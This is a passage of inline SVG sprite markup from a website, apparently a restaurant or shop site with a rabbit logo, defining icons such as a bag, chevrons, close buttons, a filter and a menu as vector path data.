17.36 10a36.52 36.52 0 01.88 7.94zm86.73 0c0 1.47-.3 2.06-2.06 2.06h-5.88c-1.76 0-2.06-.29-2.06-2.06V48a19 19 0 00-2.1-10.61 9.33 9.33 0 00-8.81-3.82 10.32 10.32 0 00-10.3 6.18 18.1 18.1 0 00-.58 5.58v39.11c0 1.47-.3 2-1.77 2h-5.84c-1.47 0-2.06-.29-2.06-2V47.1c0-2.65.3-13.82-10.89-13.82a9.93 9.93 0 00-10.3 6.18 13 13 0 00-.58 5.88v39.39c0 1.18 0 2.06-2.06 2.06h-5.88c-1.77 0-2.06-.59-2.06-2.06V36.81c0-2.35.59-4.12 4.7-6.18a42.65 42.65 0 0115.88-3.22 28.41 28.41 0 0113.82 3.52 17 17 0 013.23 3.23 8.14 8.14 0 012.35-2.06 22.26 22.26 0 0115.29-4.7c2.35 0 14.13-.3 17.35 10a36.6 36.6 0 01.89 7.94zm19.11-34.1c.88-9.11 4.71-13.23 8.23-15a12.68 12.68 0 016.46-1.77 12.93 12.93 0 0111.76 10 8.18 8.18 0 01.34 2.66zm32.93 18.52a18.52 18.52 0 01-15.58 10 14 14 0 01-12.06-6.46 28.08 28.08 0 01-5.29-16.46l34.4-5c1.47-.29 3.23-.29 3.23-3.52a26.4 26.4 0 00-2.06-8.24 20.34 20.34 0 00-19.41-11.76 22.66 22.66 0 00-14.12 4.71C516 36.22 510.67 43.57 510.67 58c0 17.93 7.93 26.16 15.87 28.81a23.08 23.08 0 008.82 1.47 21.9 21.9 0 0021.17-15 12.28 12.28 0 001.17-4.41c0-.29 0-2.93-2.35-2.93-1.47 0-2.06 1.17-2.65 2.35l-.59.88zm17.64 17.64c-1.77 0-2.35-.29-2.35-2.06V38c0-3.83.29-5.59 4.41-7.35a45.77 45.77 0 0116.75-3.23 19.47 19.47 0 019.12 1.76 5.71 5.71 0 012.35 4.71 4.58 4.58 0 01-4.41 4.7 5 5 0 01-3.82-2.06l-1.18-1.17a8.31 8.31 0 00-6.17-2.94 8.44 8.44 0 00-5.29 2.06 8.48 8.48 0 00-1.47 5.88v44.08c0 1.76-1.18 1.76-2.06 1.76l-5.88.59zm43.8-10.29a3 3 0 001.18 1.52 9.78 9.78 0 008.24 3.48 8 8 0 003.82-.89 8.47 8.47 0 004.7-7.59 12.16 12.16 0 00-1.47-5.59 19.47 19.47 0 00-9.11-6.17l-4.71-2.35a24.05 24.05 0 01-5.88-3.53 15.64 15.64 0 01-6.46-12.94 15.9 15.9 0 011.77-7.42 17.61 17.61 0 0116.17-8.24 19.57 19.57 0 0115 5.88 8.05 8.05 0 012.36 5.59 4.48 4.48 0 01-4.12 4.41h-.3a5.16 5.16 0 01-4.41-2.94l-.59-.88a9.89 9.89 0 00-8.77-6.15 8.11 8.11 0 00-3.83.89 8.37 8.37 0 00-4.17 7.35 7.64 7.64 0 001.17 4.41 17.08 17.08 0 008.23 6.17l4.71 2.35 3.53 1.77a16.35 16.35 0 0110 15.29c0 6.17-3.22 17-18.81 17a21.42 21.42 0 01-16.46-6.18 11.31 11.31 0 01-3.23-6.45c0-.59.29-1.18.29-1.77a4.53 4.53 0 014.41-2.94c2.94 0 4.41 2.94 5.59 5z" data-name="Layer 1"/></g></symbol><symbol id="svg-bag-icon" viewBox="0 0 24.89 24.51"><title>bag-icon</title><g data-name="Layer 2"><path d="M22.63 6.4h-2.88c-.46-3.9-2.1-6.4-7.3-6.4S5.6 2.5 5.14 6.4H2.26A2.27 2.27 0 000 8.67l1.13 13.58a2.26 2.26 0 002.26 2.26H21.5a2.26 2.26 0 002.26-2.26l1.13-13.58a2.27 2.27 0 00-2.26-2.27zM8.39 3.19C9.17 2.39 10.5 2 12.45 2s3.28.39 4.06 1.19a5.67 5.67 0 011.23 3.21H7.16a5.6 5.6 0 011.23-3.21zm13.38 18.89v.17a.26.26 0 01-.26.26H3.39a.26.26 0 01-.26-.26v-.17L2 8.62a.27.27 0 01.26-.22H5v2.53h2V8.4h10.89v2.53h2V8.4h2.74a.27.27 0 01.26.22z" fill="#444" data-name="Layer 1"/></g></symbol><symbol id="svg-byob-icon" viewBox="0 0 29 20"><title>byob-icon</title><g data-name="Group 6122"><g data-name="Rectangle 1937" fill="#fff" stroke="#444" stroke-width="1.5"><rect width="29" height="20" rx="1" stroke="none"/><rect x=".75" y=".75" width="27.5" height="18.5" rx=".25" fill="none"/></g><path data-name="Path 5046" d="M918.834 16.913h1.616v.875h-1.257a3.694 3.694 0 01.14.763 4.056 4.056 0 01-.156.854l.081.027.314.11.26.094a2.968 2.968 0 00.956.263.57.57 0 00.4-.161 1.622 1.622 0 00.2-.242q.11-.156.244-.387l1 .6a2.776 2.776 0 01-.784 1.08 1.7 1.7 0 01-1.048.324 4.765 4.765 0 01-1.376-.313 4.253 4.253 0 00-1.256-.348.72.72 0 00-.467.14 1.8 1.8 0 00-.387.591l-1.075-.543a4.223 4.223 0 01.795-1.026 1.759 1.759 0 01.918-.338 2.668 2.668 0 00.129-.768 1.5 1.5 0 00-.188-.72h-1.417v-.875h.972a4.108 4.108 0 01-.521-1.773 2.4 2.4 0 01.806-1.821 2.8 2.8 0 011.967-.752 2.538 2.538 0 011.9.757 2.616 2.616 0 01.741 1.934l-1.23.457a3.038 3.038 0 00-.183-1.257 1.264 1.264 0 00-1.235-.714 1.438 1.438 0 00-1.069.424 1.454 1.454 0 00-.419 1.074 3.637 3.637 0 00.569 1.568q.011.016.024.04zm7.119 0h1.616v.875h-1.257a3.694 3.694 0 01.14.763 4.056 4.056 0 01-.152.849l.081.027.314.11.26.094a2.968 2.968 0 00.956.263.57.57 0 00.4-.161 1.622 1.622 0 00.2-.242q.11-.156.244-.387l1 .6a2.776 2.776 0 01-.784 1.08 1.7 1.7 0 01-1.053.329 4.765 4.765 0 01-1.375-.313 4.253 4.253 0 00-1.256-.348.72.72 0 00-.467.14 1.8 1.8 0 00-.387.591l-1.075-.543a4.223 4.223 0 01.795-1.026 1.759 1.759 0 01.918-.338 2.668 2.668 0 00.129-.768 1.5 1.5 0 00-.188-.72h-1.417v-.875h.972a4.108 4.108 0 01-.521-1.773 2.4 2.4 0 01.806-1.821 2.8 2.8 0 011.966-.752 2.538 2.538 0 011.9.757 2.616 2.616 0 01.742 1.934l-1.23.457a3.038 3.038 0 00-.183-1.257 1.264 1.264 0 00-1.235-.714 1.438 1.438 0 00-1.069.424 1.454 1.454 0 00-.419 1.074 3.637 3.637 0 00.569 1.568q.011.016.024.04z" fill="#444" stroke="rgba(0,0,0,0)" transform="translate(-907 -7)"/><path data-name="Rectangle 1938" fill="#d5d5d5" d="M909 9h5v16h-5z" transform="translate(-907 -7)"/></g></symbol><symbol fill="none" id="svg-chevron-black" viewBox="0 0 14 10"><title>chevron-black</title><path fill="#3B3935" d="M6.327 9.092a.848.848 0 001.317 0l5.583-6.426a1.19 1.19 0 000-1.517.848.848 0 00-1.317 0L6.984 6.82 2.058 1.153a.848.848 0 00-1.317 0 1.19 1.19 0 000 1.516l5.583 6.426.003-.003z"/></symbol><symbol fill="none" id="svg-chevron-thin-down" viewBox="0 0 18 11"><title>chevron-thin-down</title><path d="M7.867 9.896a1.252 1.252 0 001.769 0l7.498-7.499a1.252 1.252 0 00-1.769-1.77L8.75 7.245 2.133.632A1.252 1.252 0 00.364 2.4l7.499 7.498.004-.003z" fill="#3B3935"/></symbol><symbol fill="none" id="svg-chevron-thin" viewBox="0 0 19 33"><title>chevron-thin</title><path fill="#3B3935" d="M17.598 14.833c.854.92.854 2.415 0 3.335L4.494 32.303c-.854.92-2.24.92-3.092 0-.854-.92-.854-2.414 0-3.335l11.562-12.471L1.408 4.025c-.853-.92-.853-2.415 0-3.335A2.076 2.076 0 014.5.69l13.105 14.136-.007.007z"/></symbol><symbol fill="none" id="svg-chevron" viewBox="0 0 14 10"><title>chevron</title><path fill="#fff" d="M6.327 9.092a.848.848 0 001.317 0l5.583-6.426a1.19 1.19 0 000-1.517.848.848 0 00-1.317 0L6.984 6.82 2.058 1.153a.848.848 0 00-1.317 0 1.19 1.19 0 000 1.516l5.583 6.426.003-.003z"/></symbol><symbol id="svg-circle-rabbit" viewBox="0 0 305.7 290.78"><title>circle-rabbit</title><g data-name="Layer 2"><path d="M152.85 0a152.87 152.87 0 00-69.41 289.06C89 275.86 98.61 255 108 246.21c-6.87-5.22-12.8-12.09-13-22.67-.28-14.36 9.9-24.3 15.42-31.86-.75-10.37 2.71-19.42 5.11-27.77-4.52-9.07-12.83-13.06-19.17-21.59a89.63 89.63 0 01-7.9-12.72c-2.25-4.44-5.11-10.1-5.49-15-.62-10.34 2.63-21.66 2.49-32.6-.08-4-1.15-8.43-.7-12.74.62-6 4.15-11.73 9-12 3.25-.11 8 3.63 10.93 5.83 20.54 15.61 29.94 42.59 37.42 70.47a16.75 16.75 0 0011.13 11.74 8.31 8.31 0 003.57.39c2-.26 11.07-10.25 10.72-14.11a42.71 42.71 0 01-.11-6.09C168.64 98.46 186.7 77 198.9 58.36c2-3 4.21-8 6.21-8.26 4.36-.7 8.64 5.23 10.3 8.26 7.45 13.74 6.23 33.43 5.8 51.76-.58 23.62-14.21 39.88-22.31 54.47a38.89 38.89 0 015.49 10c1.45 4 1.06 9 2.74 13 .93 2.15 4.15 4.3 5.85 6.15 5.69 6.13 11.06 13.36 11 25-.08 6.86-2.22 11.74-4.43 16.15-2.35 4.67-5.86 8-8.24 12.64a27 27 0 00-1.45 3.31c-3.92 11 1.77 21.21 1.77 21.21.32.58.62 1.13.88 1.65a1 1 0 01.13.22 77.3 77.3 0 016.18 16.86A152.87 152.87 0 00152.85 0z" fill="#262626" data-name="Layer 1"/></g></symbol><symbol fill="none" id="svg-close-red" viewBox="0 0 15 15"><title>close-red</title><path d="M14.086 2.74A1.402 1.402 0 0012.105.757L7.5 5.368 2.89.762a1.401 1.401 0 00-1.98 1.98l4.609 4.605-4.605 4.61a1.401 1.401 0 001.981 1.98L7.5 9.33l4.61 4.605a1.401 1.401 0 001.98-1.98L9.481 7.347l4.605-4.609z" fill="#FF647D"/></symbol><symbol fill="none" id="svg-close-thin" viewBox="0 0 11 11"><title>close-thin</title><path d="M9.9 2.203A1.001 1.001 0 008.485.788l-3.29 3.293L1.905.79A1.001 1.001 0 00.489 2.206l3.292 3.29L.49 8.787a1.001 1.001 0 001.416 1.415l3.29-3.292 3.292 3.29a1 1 0 001.415-1.415l-3.292-3.29L9.9 2.203z" fill="#3B3935"/></symbol><symbol fill="none" id="svg-close-white" viewBox="0 0 16 14"><title>close-white</title><path fill="#fff" d="M14.776 2.39a1.352 1.352 0 000-1.98 1.53 1.53 0 00-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 00-2.085 0 1.353 1.353 0 000 1.981L5.76 7 .914 11.61a1.352 1.352 0 000 1.98 1.53 1.53 0 002.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 002.085 0 1.353 1.353 0 000-1.981L9.93 7l4.846-4.61z"/></symbol><symbol fill="none" id="svg-close" viewBox="0 0 16 14"><title>close</title><path fill="#3B3935" d="M14.776 2.39a1.352 1.352 0 000-1.98 1.53 1.53 0 00-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 00-2.085 0 1.353 1.353 0 000 1.981L5.76 7 .914 11.61a1.352 1.352 0 000 1.98 1.53 1.53 0 002.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 002.085 0 1.353 1.353 0 000-1.981L9.93 7l4.846-4.61z"/></symbol><symbol fill="none" id="svg-custom-checkbox" viewBox="0 0 18 13"><title>custom-checkbox</title><path d="M17.498 1.213c.479.468.479 1.23 0 1.698L7.704 12.51a1.244 1.244 0 01-1.734 0l-4.897-4.8a1.185 1.185 0 010-1.698 1.244 1.244 0 011.733 0L6.84 9.96l8.93-8.747a1.244 1.244 0 011.733 0H17.5z" fill="#3B3935"/></symbol><symbol fill="none" id="svg-edit" viewBox="0 0 24 24"><title>edit</title><g clip-path="url(#clip0_533_2490)"><path d="M18.16 6.096l-.379-.378a.747.747 0 00-1.059 0l-.913.91 1.441 1.44.91-.91a.747.747 0 000-1.059v-.003zm-6.166 7.225l4.197-4.194-1.44-1.44-4.195 4.197a.748.748 0 00-.19.325l-.522 1.828 1.828-.522a.748.748 0 00.325-.19l-.003-.004zm7.225-5.103l-6.163 6.166a2.233 2.233 0 01-.971.572l-3.126.893a.75.75 0 01-.928-.928l.894-3.125c.106-.369.303-.703.572-.972l6.162-6.165a2.25 2.25 0 013.182 0l.378.378a2.25 2.25 0 010 3.181zM18 17.128a2.75 2.75 0 01-2.75 2.75h-8.5A2.75 2.75 0 014 17.127v-8.5a2.75 2.75 0 012.75-2.75h3.5c.416 0 .75.334.75.75 0 .415-.334.75-.75.75h-3.5c-.69 0-1.25.559-1.25 1.25v8.5c0 .69.56 1.25 1.25 1.25h8.5c.69 0 1.25-.56 1.25-1.25v-3.5c0-.416.334-.75.75-.75s.75.334.75.75v3.5z" fill="#3B3935"/></g><defs><clipPath id="clip0_533_2490"><path fill="#fff" transform="matrix(1 0 0 -1 4 20)" d="M0 0h16v16H0z"/></clipPath></defs></symbol><symbol fill="none" id="svg-error" viewBox="0 0 16 14"><title>error</title><path fill="#FF647D" d="M14.776 2.39a1.352 1.352 0 000-1.98 1.53 1.53 0 00-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 00-2.085 0 1.353 1.353 0 000 1.981L5.76 7 .914 11.61a1.352 1.352 0 000 1.98 1.53 1.53 0 002.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 002.085 0 1.353 1.353 0 000-1.981L9.93 7l4.846-4.61z"/></symbol><symbol fill="none" id="svg-filter" viewBox="0 0 19 19"><title>filter</title><g clip-path="url(#a)"><path fill="#fff" d="M0 15.438c0-.657.53-1.188 1.188-1.188h2.03a2.963 2.963 0 012.72-1.781c1.217 0 2.263.73 2.72 1.781h9.155a1.186 1.186 0 110 2.375H8.658a2.963 2.963 0 01-2.72 1.781 2.963 2.963 0 01-2.72-1.781h-2.03C.53 16.625 0 16.095 0 15.437zm7.125 0c0-.657-.53-1.188-1.188-1.188-.656 0-1.187.53-1.187 1.188 0 .656.53 1.187 1.188 1.187.656 0 1.187-.53 1.187-1.188zM14.25 9.5a1.187 1.187 0 10-2.375 0 1.186 1.186 0 102.375 0zm-1.188-2.969a2.96 2.96 0 012.72 1.782h2.03a1.186 1.186 0 110 2.375h-2.03a2.963 2.963 0 01-2.72 1.78 2.963 2.963 0 01-2.72-1.78H1.187a1.187 1.187 0 11.001-2.376h9.154a2.963 2.963 0 012.72-1.78zM7.125 2.375a1.187 1.187 0 100 2.375 1.187 1.187 0 100-2.375zm2.72 0h7.967c.657 0 1.188.53 1.188 1.188 0 .656-.53 1.187-1.188 1.187H9.846a2.963 2.963 0 01-2.72 1.781 2.963 2.963 0 01-2.72-1.781H1.187C.531 4.75 0 4.22 0 3.562c0-.656.53-1.187 1.188-1.187h3.217A2.963 2.963 0 017.125.594c1.217 0 2.264.73 2.72 1.781z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h19v19H0z"/></clipPath></defs></symbol><symbol id="svg-menu-icon" viewBox="0 0 22.5 14"><title>menu-icon</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M21.5 2H1a1 1 0 010-2h20.5a1 1 0 010 2zm0 6H1a1 1 0 010-2h20.5a1 1 0 010 2zm0 6H1a1 1 0 010-2h20.5a1 1 0 010 2z" fill="#444" id="menu-icon"/></g></g></symbol><symbol fill="none" id="svg-minus" viewBox="0 0 12 3"><title>minus</title><path d="M11 1.866H1" stroke="#3B3935" stroke-width="2" stroke-linecap="round"/></symbol><symbol id="svg-pan-icon" viewBox="0 0 104 88"><title>pan-icon</title><defs><clipPath id="a" clipPathUnits="userSpaceOnUse"><path d="M-12-35h320v568H-12z"/></clipPath></defs><g clip-path="url(#a)"><path d="M48 0c6.63 0 12 5.37 12 12-.93 8.5-1.58 2.1-5.88-1.33-.93-.78-5.49 1.16-6.96 2.21-.95.78 3.5 11.12.84 11.12-6.63 0-12-5.37-12-12S41.37 0 48 0z" opacity=".302"/><path fill-rule="evenodd" stroke="#000" stroke-width="2" d="M28.5 49.78c.28-.47.56-.95.84-1.4a8.736 8.736 0 0111.98-2.98c.56.34 1.07.73 1.54 1.18 1.83 1.72 3.62 3.49 5.44 5.24.26.26.55.51.89.83.06-.16.09-.32.1-.49-.58-6.48-1.1-12.95-1.83-19.4-.46-3.75-2.63-10.52-3.21-14.24-.23-1.45-.24-2.93-.04-4.38a7.098 7.098 0 018.01-6.07c.83.11 1.64.37 2.38.77a7.07 7.07 0 013.11 3.7c1.21 3.23 2.2 8.73 2.2 8.73l.89 5.03s.28.93.45 1.42c2.71-3.73 7.94-4.56 11.68-1.84 1.06.77 1.93 1.79 2.53 2.96a7.593 7.593 0 0110.71.86 7.566 7.566 0 011.75 3.93c1.67-.7 3.56-.7 5.23-.01 2.28.75 3.87 2.8 4.04 5.19-.08 12.36-1.93 24.65-5.49 36.49-.5 1.56-1.2 3.04-2.09 4.42a70.058 70.058 0 01-18.47 1.91c-5.96.15-11.91-.27-17.78-1.27-7.31-6.67-15.72-14.5-22.87-21.34a8.18 8.18 0 01-2.33-7.52c.03-.24.03-.48.03-.72l.31-1zm58.93 27.45a40.54 40.54 0 003.94-11.26c1.51-8.53 2.42-17.17 2.73-25.83.18-1.96-1.26-3.7-3.23-3.88-.73-.07-1.47.09-2.11.46-.48.12-.79.6-.71 1.1.09 1.18.13 2.37.12 3.56.03.79-.59 1.46-1.38 1.48h-.08c-.81.1-1.54-.48-1.64-1.3-.05-.27-.07-.55-.06-.83-.09-2.13-.14-4.24-.28-6.39a4.281 4.281 0 00-4.42-4.11l-.13.01a4.307 4.307 0 00-4.08 4.5c.01.8.08 1.61.07 2.41.02.35-.04.69-.17 1.01-.37.78-1.31 1.12-2.09.74-.54-.25-.88-.79-.89-1.39-.1-1.85-.16-3.7-.24-5.53.03-1.47-.67-2.85-1.87-3.69a4.828 4.828 0 00-5.18-.13c-1.68.7-2.74 2.38-2.66 4.19.01 1.36.1 2.73.13 4.09.04 1.27-.45 1.97-1.42 2.06-.98.09-1.53-.49-1.79-1.67-.38-1.78-.72-3.57-1.15-5.33-.82-4.21-1.83-9.33-1.83-9.33s-1.38-6.13-2.49-8.88a3.62 3.62 0 00-4.8-1.8c-.63.29-1.17.75-1.55 1.33-.48.8-.79 1.69-.92 2.62-.08.76-.05 1.54.1 2.29.68 4.75 2.89 10.74 3.49 15.49 1.02 7.59 1.63 15.23 1.8 22.88.03.86-.05 1.64-.95 2.03-.89.39-1.52-.07-2.13-.68-2.9-2.83-5.82-5.65-8.75-8.45a5.517 5.517 0 00-7.81-.14l-.1.11a5.479 5.479 0 00-.19 7.74c.06.06.11.12.18.18 6.97 6.71 13.98 13.39 21.08 19.97 3.03 2.84 31.62 2.18 33.46.37z"/><path d="M26 24c-5.53 0-10-4.47-10-10S20.47 4 26 4s10 4.47 10 10-4.47 10-10 10zM8 24c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z" class="shp2"/></g></symbol><symbol id="svg-party-icon" viewBox="0 0 16.03 26.28"><title>party-icon</title><g data-name="Layer 2"><path d="M14.59 26.28a.9.9 0 01-.89-.69 7.25 7.25 0 00-.55-1.52l-.09-.17a3.77 3.77 0 01-.24-2.9 4 4 0 01.2-.46 5.82 5.82 0 01.49-.76 4.21 4.21 0 00.34-.52 2.71 2.71 0 00.34-1.26 2.54 2.54 0 00-.83-1.87l-.18-.13a2.08 2.08 0 01-.59-.71 3.75 3.75 0 01-.24-1 2.17 2.17 0 00-.08-.43 2.9 2.9 0 00-.43-.76.94.94 0 01-.06-1c.17-.32.36-.62.56-.95A8.27 8.27 0 0013.92 7v-.45c.05-1.61.09-3.27-.48-4.34l-.06.1c-.2.31-.41.62-.63.94-1.09 1.61-2.3 3.38-2.4 5.41a4.17 4.17 0 000 .5v.09a3.1 3.1 0 01-1.76 2.3h-.11a1.74 1.74 0 01-.75-.08A2.59 2.59 0 016 9.64C5.17 6.61 4.27 4.32 2.54 3a2.76 2.76 0 00-.46-.32.59.59 0 00-.08.25 3.31 3.31 0 000 .64v.58a13.76 13.76 0 010 1.71 8.3 8.3 0 00-.11 1.57 4.09 4.09 0 00.45 1.14A7.64 7.64 0 003 9.74a5.73 5.73 0 00.76.8A5.27 5.27 0 015 12.06a1 1 0 01.07.68l-.07.42a5.65 5.65 0 00-.35 2.1 1 1 0 01-.17.59l-.34.43a3.68 3.68 0 00-1 2.27A2 2 0 004 20.08a.92.92 0 01.2 1.32.49.49 0 01-.12.13 12.68 12.68 0 00-2.22 4A.92.92 0 01.61 26a.94.94 0 01-.5-1.21 19.1 19.1 0 012.05-3.9 3.68 3.68 0 01-1-2.38 5.38 5.38 0 011.47-3.44l.13-.07a7.76 7.76 0 01.44-2.38 4 4 0 00-.66-.7 7.14 7.14 0 01-1-1.06 9.81 9.81 0 01-.89-1.44A5.35 5.35 0 010 7.57a9 9 0 01.12-2 11.49 11.49 0 00.13-1.4v-.31a4.9 4.9 0 010-1.07A2.11 2.11 0 012 .74a2.79 2.79 0 011.67.76C6 3.35 7 6.43 7.76 9.17a.78.78 0 00.35.48 2.39 2.39 0 00.38-.52 5.81 5.81 0 010-.59C8.61 6 10 4 11.2 2.18l.08-.11.54-.8.18-.22c.24-.42.54-.94 1.12-1 1.06-.18 1.74.86 2 1.31.81 1.5.76 3.42.71 5.27v.45a10 10 0 01-1.85 5.08l-.24.39a4.12 4.12 0 01.34.74 3.42 3.42 0 01.17.82 2.26 2.26 0 00.07.39l.14.14a2.5 2.5 0 01.29.27A4.37 4.37 0 0116 18.05a4.42 4.42 0 01-.54 2.06 5.75 5.75 0 01-.5.78 3.48 3.48 0 00-.34.51l-.09.23a1.87 1.87 0 00.16 1.37l.08.17a9.26 9.26 0 01.72 1.95.91.91 0 01-.67 1.11.85.85 0 01-.23.05z" fill="#444" data-name="Layer 1"/></g></symbol><symbol id="svg-pinch-icon" viewBox="0 0 25.501 23.827"><title>pinch-icon</title><g data-name="Group 6086"><g data-name="Group 6083"><path data-name="Path 5037" d="M6.833 15.833c.05-.13.096-.26.148-.383a2.182 2.182 0 013.254-1.015c.525.346 1.04.708 1.561 1.061.078.053.157.102.256.167a.528.528 0 00.004-.124c-.42-1.574-.82-3.145-1.27-4.705A4.82 4.82 0 009.25 8.527a3.792 3.792 0 01-.734-.81A1.777 1.777 0 019.583 5a1.756 1.756 0 011.195.178 5.292 5.292 0 011.903 1.698c.419.564.75 1.199 1.116 1.803.063.102.11.217.17.331a2.091 2.091 0 013.55-.325 1.9 1.9 0 013.273.652 1.708 1.708 0 011.288-.223 1.476 1.476 0 011.216 1.107 32.463 32.463 0 01.19 9.224 4.542 4.542 0 01-.329 1.177 17.487 17.487 0 01-4.47 1.252 22.827 22.827 0 01-4.434.439 339.865 339.865 0 01-6.538-4.29 2.042 2.042 0 01-.89-1.754 1.361 1.361 0 00-.026-.178zm15.68 4.269a10.237 10.237 0 00.496-2.94 47.084 47.084 0 00-.42-6.48.893.893 0 00-1.461-.618.24.24 0 00-.128.3c.072.288.131.58.18.874a.358.358 0 01-.298.427.37.37 0 01-.459-.25 1.036 1.036 0 01-.05-.204c-.113-.52-.213-1.04-.34-1.562a1.066 1.066 0 00-1.294-.818 1.077 1.077 0 00-.814 1.281c.036.198.087.393.12.59a.583.583 0 010 .258.392.392 0 01-.762-.034c-.102-.452-.196-.905-.293-1.354a1.1 1.1 0 00-.617-.83 1.207 1.207 0 00-1.282.188 1.081 1.081 0 00-.478 1.145c.061.335.138.668.206 1.001.063.312-.029.506-.265.569s-.396-.056-.51-.336c-.17-.422-.33-.849-.51-1.266a10.791 10.791 0 00-1.557-2.787 4.627 4.627 0 00-1.67-1.41.908.908 0 00-1.267.964 1.729 1.729 0 00.262.643 1.8 1.8 0 00.4.414 6.245 6.245 0 011.934 2.94 51.43 51.43 0 011.412 5.562c.044.208.055.406-.148.539s-.377.048-.553-.078q-1.255-.86-2.514-1.711a1.381 1.381 0 00-1.952.326 1.37 1.37 0 00.332 1.952 393.104 393.104 0 006.04 4.03c.867.57 7.884-.801 8.26-1.325z" stroke="#000" stroke-miterlimit="10" stroke-width=".5"/></g><g data-name="Group 6084" fill="none" stroke="#000" stroke-linecap="round"><path data-name="Line 377" d="M0 4.298L4.298 0" transform="translate(.707 16.401)"/><path data-name="Line 379" d="M2.188 0h2.107" transform="translate(.707 16.401)"/><path data-name="Line 380" d="M4.295 0v2.107" transform="translate(.707 16.401)"/></g><g data-name="Group 6085" fill="none" stroke="#000" stroke-linecap="round"><path data-name="Line 377" d="M0 4.298L4.298 0" transform="rotate(180 9.85 2.503)"/><path data-name="Line 379" d="M2.188 0h2.107" transform="rotate(180 9.85 2.503)"/><path data-name="Line 380" d="M4.295 0v2.107" transform="rotate(180 9.85 2.503)"/></g></g></symbol><symbol fill="none" id="svg-rabbit-head" viewBox="0 0 35 35"><title>rabbit-head</title><mask id="a" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="35" height="32"><path fill="#D9D9D9" d="M0 0h35v32H0z"/></mask><g mask="url(#a)"><path d="M24.986 41.24c-.065-.953-.524-1.762-.599-2.692-.08-1.054-.041-2.048-.109-2.983-.153-2.27-.43-4.694-1.228-6.384 0 0-.01-.017-.013-.026-.029-.063-.062-.13-.096-.2 0 0-.617-1.235-.192-2.561.052-.153.106-.292.156-.399.259-.56.64-.964.894-1.528.238-.534.471-1.123.48-1.95.01-1.409-.573-2.284-1.19-3.023-.184-.223-.534-.483-.635-.743-.182-.488-.14-1.086-.296-1.57-.15-.48-.355-.824-.596-1.205.879-1.765 2.356-3.726 2.418-6.583.047-2.215.179-4.592-.63-6.256-.178-.364-.642-1.083-1.117-.997-.217.038-.46.639-.673.997-1.322 2.25-3.281 4.847-3.416 8.116-.013.254-.008.5.013.737.039.465-.938 1.675-1.161 1.707a.804.804 0 01-.386-.046c-.596-.203-1.045-.748-1.208-1.419-.811-3.367-1.83-6.628-4.058-8.514-.317-.266-.832-.717-1.185-.705-.52.029-.904.725-.972 1.447-.049.52.068 1.054.078 1.54.016 1.32-.337 2.688-.264 3.93.041.598.352 1.283.596 1.82.261.575.58 1.124.858 1.537.686 1.03 1.586 1.513 2.078 2.608-.26 1.008-.635 2.102-.555 3.353-.598.913-1.702 2.114-1.671 3.85.018 1.28.66 2.109 1.404 2.739-1.534 1.6-3.115 6.498-3.19 6.58-2.664 2.905-4.818 6.972-5.914 11.64a29.268 29.268 0 00-.738 5.634v1.205c.036.474.064 1.242.095 2.152C.824 53.446 0 54.633 0 56.034c0 1.727 1.257 3.131 2.81 3.131.303 0 .595-.055.87-.153C4.686 60.118 6.067 60.8 7.586 60.8h14.73c.454 0 .612-.682.21-.916-.69-.404-1.544-.62-2.56-.661-.083-.087.119-.251.228-.373a19.053 19.053 0 002.154-3.02c.702-1.234 1.485-2.739 1.485-4.559.005-1.311.266-6.59.37-7.085.093-.422.407-.618.56-1.034.2-.56.267-1.276.225-1.903" fill="#3B3935"/></g></symbol><symbol id="svg-rabbit-line" viewBox="0 0 1051.21 135.48"><title>rabbit-line</title><g data-name="Layer 2"><path d="M1051.21 135.48H550.4l-.58-4.34a18.5 18.5 0 00-.93-3.87l-.06-.19a15.81 15.81 0 00-1.69-3.72l-.06-.1a29.26 29.26 0 01-2.41-5.17l-.15-.5a20.7 20.7 0 013.87-17.59 35.34 35.34 0 002.35-4.53c2.31-5.76.42-8.4-3.71-14.17l-.76-1-.85-1.3a36.83 36.83 0 01-4.23-11.67c-.05-.2-.1-.4-.14-.58l-.05-.35c-1.39-2.32-1.05-4.19-.5-6.24l.15-.47a18.51 18.51 0 012.57-4.62c.29-.42.58-.85.75-1.15l.11-.18a42.71 42.71 0 006.44-21.29c0-.79 0-1.6.08-2.43.24-6.55.5-14-2.35-18.86-.78 1.16-1.64 2.71-2.15 3.63-.76 1.37-1.4 2.52-2.1 3.58l-.14.21a57.45 57.45 0 00-9.54 20.6 20 20 0 00-.12 3.46 17.52 17.52 0 01-1.57 9.75l-.17.38-.24.34c-2.58 3.7-7.59 4.25-10.35 4.25-4.24 0-7.05-1.16-8.35-3.45l-.25-.5a44.33 44.33 0 01-2.57-8c-.16-.66-.31-1.22-.43-1.65q-1.55-5.64-3.58-11l-.06-.16a41.18 41.18 0 00-12-17.76l-.17-.14a3.71 3.71 0 00-.54-.44 13.65 13.65 0 00-.52 5.83v.6a74.11 74.11 0 01-.46 8.42l-.05.37A23 23 0 00494.48 43a35.64 35.64 0 005.82 8.47c.38.39 1 .93 1.54 1.42 2.58 2.29 5.77 5.13 6.41 9l.07.43v.44a18.21 18.21 0 01-1.63 7.41 14.4 14.4 0 00-.72 2.4 9.52 9.52 0 000 1.31 15.78 15.78 0 01-.24 4l-.1.5-.2.48a19.08 19.08 0 01-3.89 5.91 14.94 14.94 0 00-1.79 2.45 10.18 10.18 0 002.8 13.59l4.8 3.44-4.19 4.17a44.77 44.77 0 00-8.87 12.47 17.5 17.5 0 00-1.4 4.68l-.08.42a61 61 0 01-1.88 6.22l-1.2 3.29H0v-10h482.55q.24-.84.45-1.68a28.35 28.35 0 012.2-7.19 55.5 55.5 0 017.42-11.55 20.09 20.09 0 01-1.52-23 24.45 24.45 0 013.07-4.08l.11-.13a8.79 8.79 0 001.66-2.35 5 5 0 000-1v-.11a18.64 18.64 0 01.09-3.17l.06-.42a26.12 26.12 0 011.33-4.5l.11-.24a8.3 8.3 0 00.73-2.66 23.28 23.28 0 00-3.06-3.06c-.71-.63-1.49-1.33-2.11-2l-.08-.08a45.76 45.76 0 01-7.57-11l-.07-.16a32.87 32.87 0 